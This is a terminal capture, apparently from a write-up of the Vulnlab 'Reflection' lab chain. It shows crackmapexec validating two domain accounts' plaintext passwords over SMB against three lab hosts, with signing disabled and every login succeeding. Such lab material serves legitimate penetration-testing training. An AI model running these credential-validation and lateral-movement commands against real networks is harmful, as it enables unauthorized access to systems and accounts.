 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ crackmapexec smb hosts.txt -u 'abbie.smith' -p 'CMe1x+nlRaaWEw'
SMB 10.10.233.150 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.233.149 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.233.151 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.233.150 445 MS01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw
SMB 10.10.233.149 445 DC01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw
SMB 10.10.233.151 445 WS01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw
┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ crackmapexec smb hosts.txt -u 'dorothy.rose' -p 'hC_fny3OK9glSJ'
SMB 10.10.233.149 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.233.150 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.233.151 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.233.149 445 DC01 [+] reflection.vl\dorothy.rose:hC_fny3OK9glSJ
SMB 10.10.233.150 445 MS01 [+] reflection.vl\dorothy.rose:hC_fny3OK9glSJ
SMB 10.10.233.151 445 WS01 [+] reflection.vl\dorothy.rose:hC_fny3OK9glSJ